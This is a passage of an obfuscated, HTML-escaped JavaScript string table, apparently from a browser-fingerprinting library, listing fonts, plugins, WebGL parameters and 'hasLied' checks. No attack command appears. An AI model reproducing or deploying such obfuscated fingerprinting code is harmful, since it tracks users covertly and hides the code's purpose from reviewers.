pOYU&#39;,&#39;eFontInCan&#39;,&#39;Iskoola\x20Po&#39;,&#39;WOMNl&#39;,&#39;rdinate,0,&#39;,&#39;ERhnJ&#39;,&#39;ER_BIT&#39;,&#39;Kaufmann\x20B&#39;,&#39;texture\x20si&#39;,&#39;SILKSCREEN&#39;,&#39;cpDGX&#39;,&#39;BernhardFa&#39;,&#39;maxTouchPo&#39;,&#39;xyOun&#39;,&#39;2|4|0|1|3&#39;,&#39;MvGSM&#39;,&#39;Vani&#39;,&#39;Plantagene&#39;,&#39;antialias&#39;,&#39;pfyGF&#39;,&#39;xjRVK&#39;,&#39;TNjtV&#39;,&#39;DaunPenh&#39;,&#39;ipad&#39;,&#39;kcdBr&#39;,&#39;ySSIU&#39;,&#39;getTimezon&#39;,&#39;ture\x20image&#39;,&#39;ED_TEXTURE&#39;,&#39;RLPXn&#39;,&#39;DevalVRXCt&#39;,&#39;eRbWd&#39;,&#39;DzSQq&#39;,&#39;ze:&#39;,&#39;toLowerCas&#39;,&#39;vSfNK&#39;,&#39;ims:&#39;,&#39;Swiss911\x20X&#39;,&#39;JAjlH&#39;,&#39;Terminal&#39;,&#39;wOZso&#39;,&#39;Tamil\x20Sang&#39;,&#39;Hyokb&#39;,&#39;qqjEU&#39;,&#39;TRIP&#39;,&#39;Roman&#39;,&#39;Shruti&#39;,&#39;American\x20T&#39;,&#39;Ultra\x20Bold&#39;,&#39;getExtensi&#39;,&#39;lJqtM&#39;,&#39;ive&#39;,&#39;0|9|3|34|3&#39;,&#39;MYRIAD&#39;,&#39;kEPTM&#39;,&#39;XQmmx&#39;,&#39;EjwKs&#39;,&#39;zUETY&#39;,&#39;Raavi&#39;,&#39;Linux&#39;,&#39;hLFAy&#39;,&#39;FZcJX&#39;,&#39;uhEyQ&#39;,&#39;OYrNH&#39;,&#39;Andale\x20Mon&#39;,&#39;LUCIDA\x20GRA&#39;,&#39;med\x20out.\x20P&#39;,&#39;Steamer&#39;,&#39;bnPnc&#39;,&#39;LwADE&#39;,&#39;bindBuffer&#39;,&#39;kwell&#39;,&#39;3|10|12|5|&#39;,&#39;\x20TT&#39;,&#39;Swis721\x20Bl&#39;,&#39;mac_powerp&#39;,&#39;yZHeR&#39;,&#39;uRoZe&#39;,&#39;win&#39;,&#39;Netscape&#39;,&#39;Serifa\x20Th\x20&#39;,&#39;JpRvr&#39;,&#39;HvUFW&#39;,&#39;extendedJs&#39;,&#39;HIGH&#39;,&#39;\x20Lt\x20BT&#39;,&#39;WXtSC&#39;,&#39;linux&#39;,&#39;gAsXq&#39;,&#39;EENiy&#39;,&#39;Opera&#39;,&#39;e\x20Gothic\x20L&#39;,&#39;left&#39;,&#39;OcdaW&#39;,&#39;NrMrU&#39;,&#39;FaHUK&#39;,&#39;Safari&#39;,&#39;57|52|14|5&#39;,&#39;_IMAGE_UNI&#39;,&#39;mtEoG&#39;,&#39;jbxfU&#39;,&#39;27|17|28|3&#39;,&#39;toSource&#39;,&#39;BlairMdITC&#39;,&#39;gyYOk&#39;,&#39;NOT_AVAILA&#39;,&#39;\x2055\x20Medium&#39;,&#39;label&#39;,&#39;_SHADER&#39;,&#39;Hiragino\x20M&#39;,&#39;Berlin\x20San&#39;,&#39;GsgdB&#39;,&#39;Poor\x20Richa&#39;,&#39;hasLiedLan&#39;,&#39;llhwb&#39;,&#39;Calibri&#39;,&#39;jEGYZ&#39;,&#39;QQofJ&#39;,&#39;FuturaBlac&#39;,&#39;Dauphin&#39;,&#39;JCeeJ&#39;,&#39;webgl\x20vend&#39;,&#39;uVMkK&#39;,&#39;adBlock&#39;,&#39;erprint\x20ti&#39;,&#39;QpNwL&#39;,&#39;GRGFq&#39;,&#39;ZYwRJ&#39;,&#39;gvemD&#39;,&#39;audio&#39;,&#39;rmocx.Real&#39;,&#39;lziZP&#39;,&#39;DokChampa&#39;,&#39;#f60&#39;,&#39;Adobe\x20Gara&#39;,&#39;awqhs&#39;,&#39;ULZeC&#39;,&#39;pressed&#39;,&#39;NsOaf&#39;,&#39;|5|14|12|2&#39;,&#39;zPHAT&#39;,&#39;LOPOH&#39;,&#39;MahkS&#39;,&#39;OZcVb&#39;,&#39;jPSKf&#39;,&#39;wPGAv&#39;,&#39;Gungsuh&#39;,&#39;\x20Arabic\x20Fi&#39;,&#39;WHITNEY&#39;,&#39;OluhT&#39;,&#39;indexOf&#39;,&#39;hub.com/Va&#39;,&#39;SimSun-Ext&#39;,&#39;|7|10|8|14&#39;,&#39;ZjhlW&#39;,&#39;HAuix&#39;,&#39;72px&#39;,&#39;Cm\x20BT&#39;,&#39;Lucida\x20Fax&#39;,&#39;UOQoQ&#39;,&#39;RapYn&#39;,&#39;dHzal&#39;,&#39;Segoe\x20UI\x20L&#39;,&#39;QxwoU&#39;,&#39;fFeLP&#39;,&#39;rDpKU&#39;,&#39;zCXEz&#39;,&#39;setValueAt&#39;,&#39;Marlett&#39;,&#39;HMDak&#39;,&#39;Levenim\x20MT&#39;,&#39;Euphemia&#39;,&#39;Century\x20Go&#39;,&#39;TcQgf&#39;,&#39;tnQGw&#39;,&#39;ZsiiO&#39;,&#39;Ebrima&#39;,&#39;WMTFQ&#39;,&#39;webgl\x20unma&#39;,&#39;sole&#39;,&#39;ent&#39;,&#39;render\x20buf&#39;,&#39;XWcqB&#39;,&#39;omSnn&#39;,&#39;Gill\x20Sans&#39;,&#39;nCGcq&#39;,&#39;systemLang&#39;,&#39;yxulz&#39;,&#39;gl_FragCol&#39;,&#39;PlzxE&#39;,&#39;KXsSL&#39;,&#39;Footlight\x20&#39;,&#39;JAQsH&#39;,&#39;ertex;vary&#39;,&#39;ROHKA&#39;,&#39;YaHei&#39;,&#39;font&#39;,&#39;webgl\x20anti&#39;,&#39;FwzFS&#39;,&#39;colorDepth&#39;,&#39;lvYaI&#39;,&#39;PhTzv&#39;,&#39;createDyna&#39;,&#39;OPTIMA&#39;,&#39;LGQqH&#39;,&#39;sSJry&#39;,&#39;Agency\x20FB&#39;,&#39;xed&#39;,&#39;IoubT&#39;,&#39;Heather&#39;,&#39;INT_SIZE_R&#39;,&#39;MYRIAD\x20PRO&#39;,&#39;ttrib&#39;,&#39;ggDGi&#39;,&#39;edge/&#39;,&#39;waveFlash&#39;,&#39;qCpUc&#39;,&#39;AngsanaUPC&#39;,&#39;kPOlf&#39;,&#39;wser&#39;,&#39;ARCHER&#39;,&#39;qlSCD&#39;,&#39;Tahoma&#39;,&#39;Cambria&#39;,&#39;vsQmo&#39;,&#39;EXske&#39;,&#39;iVwlQ&#39;,&#39;ulyQP&#39;,&#39;BywQV&#39;,&#39;khlpc&#39;,&#39;\x20ITC&#39;,&#39;Courier&#39;,&#39;CFdQH&#39;,&#39;CvVuz&#39;,&#39;1|6|8|9|26&#39;,&#39;createShad&#39;,&#39;gOJej&#39;,&#39;Windows\x20Ph&#39;,&#39;Mono&#39;,&#39;krbPq&#39;,&#39;Minion\x20Pro&#39;,&#39;pMqca&#39;,&#39;Bell\x20MT&#39;,&#39;tjs2&#39;,&#39;HoalV&#39;,&#39;lZbst&#39;,&#39;|16|11|0|4&#39;,&#39;tOkZx&#39;,&#39;cube\x20map\x20t&#39;,&#39;UGjay&#39;,&#39;GTWwQ&#39;,&#39;EngraversG&#39;,&#39;availableS&#39;,&#39;OvLDL&#39;,&#39;is\x20depreca&#39;,&#39;with\x20your\x20&#39;,&#39;nlYoM&#39;,&#39;Condensed&#39;,&#39;xIlyj&#39;,&#39;attack&#39;,&#39;gam\x20MN&#39;,&#39;sRxLk&#39;,&#39;|31|24|11|&#39;,&#39;G_VECTORS&#39;,&#39;ring&#39;,&#39;QzdIi&#39;,&#39;tDkrU&#39;,&#39;webgl\x20gree&#39;,&#39;TFmRk&#39;,&#39;eCkUd&#39;,&#39;Check.1&#39;,&#39;serif&#39;,&#39;bZxWe&#39;,&#39;iBBNE&#39;,&#39;otvFG&#39;,&#39;niformOffs&#39;,&#39;hasLiedBro&#39;,&#39;FRAGMENT_S&#39;,&#39;ZWQeh&#39;,&#39;msDoNotTra&#39;,&#39;Script&#39;,&#39;Signboard&#39;,&#39;Clarendon\x20&#39;,&#39;tion&#39;,&#39;CdQYp&#39;,&#39;PGSqH&#39;,&#39;PtvTN&#39;,&#39;Chalkduste&#39;,&#39;nHdxe&#39;,&#39;innerHTML&#39;,&#39;tdqZN&#39;,&#39;ChWwN&#39;,&#39;letterSpac&#39;,&#39;lPZEQ&#39;,&#39;OPErH&#39;,&#39;className&#39;,&#39;ffset;void&#39;,&#39;swXCh&#39;,&#39;DrtTY&#39;,&#39;ZrrlM&#39;,&#39;YaLWz&#39;,&#39;Microsoft\x20&#39;,&#39;HVGoP&#39;,&#39;Shell.UIHe&#39;,&#39;ypewriter\x20&#39;,&#39;tQiSy&#39;,&#39;indexedDb&#39;,&#39;rXIiV&#39;,&#39;l\x20Arabic&#39;,&#39;hoolbook&#39;,&#39;9|48|6|59|&#39;,&#39;New\x20Tai\x20Lu&#39;,&#39;ttznC&#39;,&#39;ondensed\x20L&#39;,&#39;mtDhC&#39;,&#39;QVLlq&#39;,&#39;KBMUS&#39;,&#39;uKRys&#39;,&#39;gOswe&#39;,&#39;MAX_CUBE_M&#39;,&#39;Monotype\x20C&#39;,&#39;sQXTN&#39;,&#39;EbUSD&#39;,&#39;scVWW&#39;,&#39;COLOR_BUFF&#39;,&#39;OPZsC&#39;,&#39;nkahX&#39;,&#39;dinate;voi&#39;,&#39;forEach&#39;,&#39;\x27new\x20Finge&#39;,&#39;dYxRV&#39;,&#39;FgVot&#39;,&#39;System&#39;,&#39;SCS&#39;,&#39;eDBXa&#39;,&#39;Leelawadee&#39;,&#39;isPointInP&#39;,&#39;hnCFc&#39;,&#39;Vfnmi&#39;,&#39;GdTvS&#39;,&#39;Teletype&#39;,&#39;LMwVq&#39;,&#39;de-from-18&#39;,&#39;vCWkR&#39;,&#39;hXTKk&#39;,&#39;bJEiH&#39;,&#39;kwWSi&#39;,&#39;wordSpacin&#39;,&#39;sked\x20rende&#39;,&#39;Gisha&#39;,&#39;ilter_anis&#39;,&#39;ZGvZk&#39;,&#39;Msxml2.XML&#39;,&#39;GoDXq&#39;,&#39;rdCLA&#39;,&#39;JTwJm&#39;,&#39;ints&#39;,&#39;RhKEl&#39;,&#39;useProgram&#39;,&#39;\x20ProN&#39;,&#39;\x2020&#39;,&#39;WclbE&#39;,&#39;THhGL&#39;,&#39;dQqrx&#39;,&#39;Stencil&#39;,&#39;YEYuG&#39;,&#39;Meiryo\x20UI&#39;,&#39;EtENq&#39;,&#39;createElem&#39;,&#39;wOGbC&#39;,&#39;Segoe\x20Prin&#39;,&#39;Big\x20Caslon&#39;,&#39;ITS&#39;,&#39;s\x20Typewrit&#39;,&#39;oQUGQ&#39;,&#39;xNFPs&#39;,&#39;zaWSA&#39;,&#39;Points&#39;,&#39;rprint()\x27\x20&#39;,&#39;baVsT&#39;,&#39;UNMASKED_V&#39;,&#39;CaslonOpnf&#39;,&#39;FTKkg&#39;,&#39;getShaderP&#39;,&#39;22|15|5|18&#39;,&#39;fontSize&#39;,&#39;safari/&#39;,&#39;noQeC&#39;,&#39;IVShD&#39;,&#39;TWoUQ&#39;,&#39;HVzuP&#39;,&#39;Lucida\x20Han&#39;,&#39;rzjqh&#39;,&#39;fiozy&#39;,&#39;ALIASED_LI&#39;,&#39;hkyod&#39;,&#39;MT\x20Ext\x20Con&#39;,&#39;push&#39;,&#39;zBJWY&#39;,&#39;GCoNt&#39;,&#39;RealVideo.&#39;,&#39;gDXLF&#39;,&#39;Modern\x20No.&#39;,&#39;BFOTs&#39;,&#39;compileSha&#39;,&#39;kYBvM&#39;,&#39;10|6|13|15&#39;,&#39;QiGGe&#39;,&#39;cript&#39;,&#39;NGmNV&#39;,&#39;sJsew&#39;,&#39;wtOYc&#39;,&#39;Marigold&#39;,&#39;UlNCQ&#39;,&#39;Kannada\x20Sa&#39;,&#39;MDXYw&#39;,&#39;CloisterBl&#39;,&#39;experiment&#39;,&#39;xKFiS&#39;,&#39;ratio&#39;,&#39;36|3|5|25|&#39;,&#39;KDGtJ&#39;,&#39;lvwRD&#39;,&#39;4|3|0|2|1&#39;,&#39;kQivJ&#39;,&#39;set&#39;,&#39;niform\x20vec&#39;,&#39;ebBEl&#39;,&#39;s.swfPath&#39;,&#39;Ydswo&#39;,&#39;yrBmj&#39;,&#39;Socket&#39;,&#39;Traditiona&#39;,&#39;uobpE&#39;,&#39;clearColor&#39;,&#39;numItems&#39;,&#39;vObUu&#39;,&#39;.QuickTime&#39;,&#39;PMingLiU&#39;,&#39;FONTIN&#39;,&#39;WuGTS&#39;,&#39;dcuVm&#39;,&#39;swfPath&#39;,&#39;|21|11|0|1&#39;,&#39;Niagara\x20En&#39;,&#39;wvDDn&#39;,&#39;owUup&#39;,&#39;Pythagoras&#39;,&#39;QjHJQ&#39;,&#39;ght&#39;,&#39;mVwDq&#39;,&#39;|23|15|4|2&#39;,&#39;DotumChe&#39;,&#39;\x20units:&#39;,&#39;Freefrm721&#39;,&#39;iled/FontL&#39;,&#39;aPaen&#39;,&#39;Edwardian\x20&#39;,&#39;NmsPk&#39;,&#39;LyWcr&#39;,&#39;anisotropy&#39;,&#39;204,\x200,\x200.&#39;,&#39;sFor&#39;,&#39;hasLiedRes&#39;,&#39;timezone&#39;,&#39;dKJqH&#39;,&#39;productSub&#39;,&#39;Sceptre&#39;,&#39;18|3|17|14&#39;,&#39;HELV&#39;,&#39;OCxmN&#39;,&#39;appName&#39;,&#39;WwkPu&#39;,&#39;screen&#39;,&#39;Aacnx&#39;,&#39;FJYDo&#39;,&#39;THtXl&#39;,&#39;kaHbK&#39;,&#39;CLkTn&#39;,&#39;pike&#39;,&#39;weiler&#39;,&#39;gOCpl&#39;,&#39;webkitOffl&#39;,&#39;rdcFb&#39;,&#39;preprocess&#39;,&#39;flUgV&#39;,&#39;gJSzW&#39;,&#39;getV18&#39;,&#39;ringContex&#39;,&#39;GBFOm&#39;,&#39;tHnYp&#39;,&#39;hoUCn&#39;,&#39;IqjWq&#39;,&#39;uNJMC&#39;,&#39;QyViR&#39;,&#39;graved&#39;,&#39;lITSA&#39;,&#39;GOTHAM&#39;,&#39;attribute\x20&#39;,&#39;English\x2011&#39;,&#39;toDataURL&#39;,&#39;SCVLi&#39;,&#39;Angsana\x20Ne&#39;,&#39;ioContext&#39;,&#39;Papyrus&#39;,&#39;edExtensio&#39;,&#39;ante\x20BT&#39;,&#39;auTxw&#39;,&#39;rUmpK&#39;,&#39;getPromise&#39;,&#39;abeNt&#39;,&#39;E_IMAGE_UN&#39;,&#39;Bradley\x20Ha&#39;,&#39;merYo&#39;,&#39;DFKai-SB&#39;,&#39;NDLBd&#39;,&#39;evenodd&#39;,&#39;BAqyx&#39;,&#39;excludeIE&#39;,&#39;cpuClass&#39;,&#39;n\x20FB&#39;,&#39;android\x203.&#39;,&#39;bdcky&#39;,&#39;ram&#39;,&#39;reduce&#39;,&#39;recisionFo&#39;,&#39;ifrPc&#39;,&#39;LilyUPC&#39;,&#39;MAX_VERTEX&#39;,&#39;gYhDg&#39;,&#39;Solid\x20ITC\x20&#39;,&#39;Haettensch&#39;,&#39;koBkX&#39;,&#39;5|8|1|15|3&#39;,&#39;PmyXJ&#39;,&#39;MUbMF&#39;,&#39;YCTjW&#39;,&#39;WniQf&#39;,&#39;_texture_f&#39;,&#39;upmnf&#39;,&#39;UNMASKED_R&#39;,&#39;Goudy\x20Stou&#39;,&#39;pgrade-gui&#39;,&#39;OzlHf&#39;,&#39;win32&#39;,&#39;Andalus&#39;,&#39;Benguiat\x20B&#39;,&#39;fbdxZ&#39;,&#39;NOIOG&#39;,&#39;zExYe&#39;,&#39;Qpqgn&#39;,&#39;iphone&#39;,&#39;AcroPDF.PD&#39;,&#39;FcDYT&#39;,&#39;EByHT&#39;,&#39;flZNt&#39;,&#39;Univers&#39;,&#39;SsbaY&#39;,&#39;RgrPC&#39;,&#39;18pt\x20Arial&#39;,&#39;vPgqL&#39;,&#39;style&#39;,&#39;bZqpK&#39;,&#39;enable&#39;,&#39;Apple\x20SD\x20G&#39;,&#39;vOAqd&#39;,&#39;pJiLR&#39;,&#39;oUGXd&#39;,&#39;ZapfEllipt&#39;,&#39;FjYwc&#39;,&#39;Extra\x20Bold&#39;,&#39;ShockwaveF&#39;,&#39;yXgrW&#39;,&#39;NQwAm&#39;,&#39;gkZtp&#39;,&#39;VtsWV&#39;,&#39;EXT_textur&#39;,&#39;EbANY&#39;,&#39;Sinhala\x20Sa&#39;,&#39;qVYAU&#39;,&#39;,0,1);}&#39;,&#39;FQXDY&#39;,&#39;RWkvl&#39;,&#39;MEDIUM&#39;,&#39;SWCtl.SWCt&#39;,&#39;oQRTM&#39;,&#39;lli&#39;,&#39;currentTim&#39;,&#39;vtrjV&#39;,&#39;euUbq&#39;,&#39;ipod&#39;,&#39;Futura\x20Lt\x20&#39;,&#39;3|0|4|1|7|&#39;,&#39;Ayuthaya&#39;,&#39;YqgPH&#39;,&#39;Time&#39;,&#39;GvlxS&#39;,&#39;VMura&#39;,&#39;UxqTA&#39;,&#39;ShySl&#39;,&#39;MS\x20Mincho&#39;,&#39;rgb(255,25&#39;,&#39;ing&#39;,&#39;AOSP&#39;,&#39;vCYoz&#39;,&#39;Technical&#39;,&#39;ncurrency&#39;,&#39;NCMiJ&#39;,&#39;Apple\x20Chan&#39;,&#39;YLaJA&#39;,&#39;Goudy\x20Old\x20&#39;,&#39;qtSpu&#39;,&#39;LRtrX&#39;,&#39;JChiu&#39;,&#39;NrWxW&#39;,&#39;MS\x20Referen&#39;,&#39;getUniform&#39;,&#39;ribs:&#39;,&#39;Chiller&#39;,&#39;AgControl.&#39;,&#39;VTTZb&#39;,&#39;raNgx&#39;,&#39;mvNcs&#39;,&#39;xRIGh&#39;,&#39;webgl\x20red\x20&#39;,&#39;LOmuw&#39;,&#39;lid&#39;,&#39;aku\x20Gothic&#39;,&#39;SCWat&#39;,&#39;SkBWZ&#39;,&#39;IOyGo&#39;,&#39;eVPqM&#39;,&#39;SbHOx&#39;,&#39;Harlow\x20Sol&#39;,&#39;EtRrL&#39;,&#39;VERTEX_SHA&#39;,&#39;Lydian\x20BT&#39;,&#39;BRDEg&#39;,&#39;kbOFS&#39;,&#39;FRUTIGER&#39;,&#39;bZunx&#39;,&#39;itemSize&#39;,&#39;Pmytt&#39;,&#39;FJkNH&#39;,&#39;hEXSc&#39;,&#39;yurJo&#39;,&#39;size\x20range&#39;,&#39;4|3|0|12|9&#39;,&#39;2\x20uniformO&#39;,&#39;hic&#39;,&#39;ssor&#39;,&#39;UEnot&#39;,&#39;installed&#39;,&#39;sbpUD&#39;,&#39;qZgMu&#39;,&#39;MingLiU-Ex&#39;,&#39;bGmwe&#39;,&#39;Aparajita&#39;,&#39;PetitaBold&#39;,&#39;lper&#39;,&#39;Calisto\x20MT&#39;,&#39;Bhxpj&#39;,&#39;PEhvb&#39;,&#39;lYFfg&#39;,&#39;fOTlg&#39;,&#39;iCYRw&#39;,&#39;Tristan&#39;,&#39;cros&#39;,&#39;VesxT&#39;,&#39;ution&#39;,&#39;Old\x20Englis&#39;,&#39;languages&#39;,&#39;DLaDu&#39;,&#39;New&#39;,&#39;Rod&#39;,&#39;ttps://git&#39;,&#39;wDeDa&#39;,&#39;30|12|38|3&#39;,&#39;AEkKC&#39;,&#39;qKeJL&#39;,&#39;CG\x20Omega&#39;,&#39;e\x20Gothic&#39;,&#39;klxZb&#39;,&#39;Serifa&#39;,&#39;pINDM&#39;,&#39;webgl\x20&#39;,&#39;PIRSG&#39;,&#39;High\x20Tower&#39;,&#39;itokh&#39;,&#39;xkRaS&#39;,&#39;prototype&#39;,&#39;fragment\x20u&#39;,&#39;reduction&#39;,&#39;oEQYW&#39;,&#39;user\x20agent&#39;,&#39;WEBKIT_EXT&#39;,&#39;rangeMax&#39;,&#39;38|56|60|4&#39;,&#39;Mnftg&#39;,&#39;zyRXo&#39;,&#39;fOBsn&#39;,&#39;ZyAMX&#39;,&#39;2\x20BT&#39;,&#39;FQzms&#39;,&#39;Nyala&#39;,&#39;rdinate=at&#39;,&#39;gqWQZ&#39;,&#39;Sgipz&#39;,&#39;lzfyG&#39;,&#39;YQvGz&#39;,&#39;gCzlr&#39;,&#39;jxCcn&#39;,&#39;XBCeE&#39;,&#39;UNYIZ&#39;,&#39;DpMxd&#39;,&#39;JckDy&#39;,&#39;Location&#39;,&#39;Sherwood&#39;,&#39;XqJqa&#39;,&#39;components&#39;,&#39;match&#39;,&#39;LPxMa&#39;,&#39;s\x20ITC&#39;,&#39;CtmiC&#39;,&#39;\x20Shadow&#39;,&#39;APcmL&#39;,&#39;Lucida\x20San&#39;,&#39;lorlf&#39;,&#39;Simplified&#39;,&#39;Albertus\x20M&#39;,&#39;MYuma&#39;,&#39;userLangua&#39;,&#39;FXxMU&#39;,&#39;ITC&#39;,&#39;cbafF&#39;,&#39;https://gi&#39;,&#39;QRUoN&#39;,&#39;Attributes&#39;,&#39;ChelthmITC&#39;,&#39;cXXFa&#39;,&#39;UIOOc&#39;,&#39;fcdmM&#39;,&#39;UHHyz&#39;,&#39;fTxra&#39;,&#39;OUiZe&#39;,&#39;Trajan&#39;,&#39;SWwvR&#39;,&#39;Aharoni&#39;,&#39;hkzNu&#39;,&#39;viewport\x20d&#39;,&#39;Fixedsys&#39;,&#39;kJjkD&#39;,&#39;UnWWn&#39;,&#39;zyPTL&#39;,&#39;kzigw&#39;,&#39;|17&#39;,&#39;Aznvb&#39;,&#39;MRHJp&#39;,&#39;mGmuF&#39;,&#39;DZtpV&#39;,&#39;tVmsi&#39;,&#39;cgoSH&#39;,&#39;gla&#39;,&#39;pTfaL&#39;,&#39;wJsYc&#39;,&#39;BatangChe&#39;,&#39;FRAGMENT&#39;,&#39;mkHnX&#39;,&#39;Corbel&#39;,&#39;NrmnW&#39;,&#39;disconnect&#39;,&#39;rPYfb&#39;,&#39;Times&#39;,&#39;oscpu&#39;,&#39;CRWtK&#39;,&#39;timezoneOf&#39;,&#39;MS\x20Gothic&#39;,&#39;DoQnY&#39;,&#39;Windows&#39;,&#39;zJyZd&#39;,&#39;KrdbL&#39;,&#39;Symbol\x207&#39;,&#39;DcDFK&#39;,&#39;Gloucester&#39;,&#39;dgbBg&#39;,&#39;ezpHr&#39;,&#39;PlaFB&#39;,&#39;NE_WIDTH_R&#39;,&#39;Msxml2.DOM&#39;,&#39;RUDUS&#39;,&#39;textAlign&#39;,&#39;\x20MS&#39;,&#39;Marion&#39;,&#39;ZNXXF&#39;,&#39;uJvWE&#39;,&#39;MAX_COMBIN&#39;,&#39;Arial\x20Blac&#39;,&#39;missing\x20op&#39;,&#39;XiGye&#39;,&#39;Yi\x20Baiti&#39;,&#39;isArray&#39;,&#39;KWIUN&#39;,&#39;oFeio&#39;,&#39;vzcwm&#39;,&#39;tbRDG&#39;,&#39;UtBWa&#39;,&#39;Noteworthy&#39;,&#39;fingerprin&#39;,&#39;255)&#39;,&#39;Vagabond&#39;,&#39;1\x20BT&#39;,&#39;closePath&#39;,&#39;Audio\x20fing&#39;,&#39;jiLcU&#39;,&#39;Antique\x20Ol&#39;,&#39;Geeza\x20Pro&#39;,&#39;MAX_TEXTUR&#39;,&#39;\x20Hv\x20BT&#39;,&#39;SycPR&#39;,&#39;vertex\x20uni&#39;,&#39;yGtyN&#39;,&#39;createEven&#39;,&#39;LbXPj&#39;,&#39;Mona\x20Lisa\x20&#39;,&#39;zsslh&#39;,&#39;JhengHei&#39;,&#39;7|2|19|20|&#39;,&#39;textBaseli&#39;,&#39;OzHandicra&#39;,&#39;IdzBP&#39;,&#39;Skype.Dete&#39;,&#39;IYXSl&#39;,&#39;Jester&#39;,&#39;SSzwG&#39;,&#39;GXPtx&#39;,&#39;flash\x20not\x20&#39;,&#39;yxKuB&#39;,&#39;4|0|3|1|2&#39;,&#39;aOXvu&#39;,&#39;NGUAGE_VER&#39;,&#39;\x20Text&#39;,&#39;mvIjs&#39;,&#39;jtSRD&#39;,&#39;GOxgK&#39;,&#39;Magneto&#39;,&#39;quceY&#39;,&#39;hardwareCo&#39;,&#39;WqCDl&#39;,&#39;KLHxA&#39;,&#39;Geinq&#39;,&#39;Ctl&#39;,&#39;Storybook&#39;,&#39;XcVvS&#39;,&#39;\x20SE&#39;,&#39;VnAJc&#39;,&#39;EJzzV&#39;,&#39;frPsv&#39;,&#39;tAKhA&#39;,&#39;AlHRK&#39;,&#39;ZbwLM&#39;,&#39;|15|22|4|3&#39;,&#39;availWidth&#39;,&#39;vKvfw&#39;,&#39;jtFzo&#39;,&#39;removeChil&#39;,&#39;vvqNh&#39;,&#39;Xhbqj&#39;,&#39;oTFuO&#39;,&#39;ovYmT&#39;,&#39;,\x20😃&#39;,&#39;precision\x20&#39;,&#39;QCrEd&#39;,&#39;MStUt&#39;,&#39;IMHYu&#39;,&#39;YVvan&#39;,&#39;MaXDR&#39;,&#39;19|21|7|6|&#39;,&#39;fill&#39;,&#39;Helvetica&#39;,&#39;2|8|9|5|12&#39;,&#39;sortPlugin&#39;,&#39;2.1.2&#39;,&#39;mmmmmmmmmm&#39;,&#39;UWjME&#39;,&#39;tions.font&#39;,&#39;trVertex+u&#39;,&#39;Broadway&#39;,&#39;alla&#39;,&#39;aqKBo&#39;,&#39;Vivaldi&#39;,&#39;cyxkG&#39;,&#39;&amp;nbsp;&#39;,&#39;d\x20main()\x20{&#39;,&#39;Other&#39;,&#39;DateTimeFo&#39;,&#39;hYTQi&#39;,&#39;Pegasus&#39;,&#39;10|33|2|23&#39;,&#39;9|7|14|20|&#39;,&#39;ertyDescri&#39;,&#39;DKpGX&#39;,&#39;yWNdv&#39;,&#39;uyqoq&#39;,&#39;MOZ_EXT_te&#39;,&#39;nGMFI&#39;,&#39;creenResol&#39;,&#39;MT\x20Extra&#39;,&#39;swfContain&#39;,&#39;mOMDM&#39;,&#39;rect&#39;,&#39;agsoJ&#39;,&#39;NDxYI&#39;,&#39;x11&#39;,&#39;ontouchsta&#39;,&#39;destinatio&#39;,&#39;ElDcw&#39;,&#39;iDXzh&#39;,&#39;pNcPm&#39;,&#39;UvIdM&#39;,&#39;Control&#39;,&#39;Arrus\x20BT&#39;,&#39;_context&#39;,&#39;GGFom&#39;,&#39;SqdbI&#39;,&#39;Scripting.&#39;,&#39;ActiveXObj&#39;,&#39;PbGxI&#39;,&#39;qGEEB&#39;,&#39;lVgAU&#39;,&#39;ypcri&#39;,&#39;ZWAdobeF&#39;,&#39;ode\x20MS&#39;,&#39;screenReso&#39;,&#39;GDmht&#39;,&#39;GtuTi&#39;,&#39;hUNmW&#39;,&#39;GeoSlab\x2070&#39;,&#39;rERtF&#39;,&#39;SHADING_LA&#39;,&#39;Arial\x20Narr&#39;,&#39;shaderSour&#39;,&#39;ZaRfQ&#39;,&#39;Hiragino\x20K&#39;,&#39;NdAaD&#39;,&#39;SBHxj&#39;,&#39;Courier\x20Ne&#39;,&#39;lRnFc&#39;,&#39;m\x20ITC&#39;,&#39;Toigm&#39;,&#39;descriptio&#39;,&#39;rAndRender&#39;,&#39;Mangal&#39;,&#39;hasLiedOs&#39;,&#39;BLUE_BITS&#39;,&#39;webglVendo&#39;,&#39;get&#39;,&#39;Britannic\x20&#39;,&#39;graved\x20LET&#39;,&#39;qDMme&#39;,&#39;VERTEX&#39;,&#39;old&#39;,&#39;win95&#39;,&#39;Constantia&#39;,&#39;RyLLN&#39;,&#39;aRbmz&#39;,&#39;aKsxy&#39;,&#39;aryinTexCo&#39;,&#39;cYAYS&#39;,&#39;Mongolian\x20&#39;,&#39;eplmO&#39;,&#39;avUAv&#39;,&#39;sed\x20line\x20w&#39;,&#39;dnRBs&#39;,&#39;Lgcsg&#39;,&#39;tNrAv&#39;,&#39;Document&#39;,&#39;ing\x20vec2\x20v&#39;,&#39;start&#39;,&#39;RealPlayer&#39;,&#39;emibold&#39;,&#39;vhzDA&#39;,&#39;wijjk&#39;,&#39;MS\x20Outlook&#39;,&#39;rl.DevalVR&#39;,&#39;RealVideo(&#39;,&#39;or=vec4(va&#39;,&#39;Vladimir\x20S&#39;,&#39;MflDD&#39;,&#39;vHOWI&#39;,&#39;QtrJF&#39;,&#39;X\x20Control\x20&#39;,&#39;GEnnK&#39;,&#39;arm&#39;,&#39;Nadeem&#39;,&#39;iJocH&#39;,&#39;Kailasa&#39;,&#39;KRQJh&#39;,&#39;Castellar&#39;,&#39;Bold&#39;,&#39;hoYgk&#39;,&#39;windows\x20ph&#39;,&#39;ERROR&#39;,&#39;zIonH&#39;,&#39;orsiva&#39;,&#39;HmLzQ&#39;,&#39;MS\x20Sans\x20Se&#39;,&#39;ZrSYq&#39;,&#39;4|29|26|1|&#39;,&#39;ect&#39;,&#39;Freestyle\x20&#39;,&#39;ray]&#39;,&#39;wBusw&#39;,&#39;QuickTime.&#39;,&#39;ZqgBw&#39;,&#39;eJgXQ&#39;,&#39;SFqcP&#39;,&#39;ntext&#39;,&#39;MV\x20Boli&#39;,&#39;EUROSTILE&#39;,&#39;WtERR&#39;,&#39;yasbq&#39;,&#39;iTuRw&#39;,&#39;Segoe\x20UI&#39;,&#39;vqdBQ&#39;,&#39;OTROPY_EXT&#39;,&#39;win64&#39;,&#39;ewvGS&#39;,&#39;getOwnProp&#39;,&#39;FlashPaper&#39;,&#39;addBehavio&#39;,&#39;kind&#39;,&#39;bTvnE&#39;,&#39;pDCup&#39;,&#39;FMlFK&#39;,&#39;zfJtx&#39;,&#39;iSZIt&#39;,&#39;Gill\x20Sans\x20&#39;,&#39;Bauer\x20Bodo&#39;,&#39;false&#39;,&#39;h\x20Text\x20MT&#39;,&#39;split&#39;,&#39;TYykp&#39;,&#39;rer:&#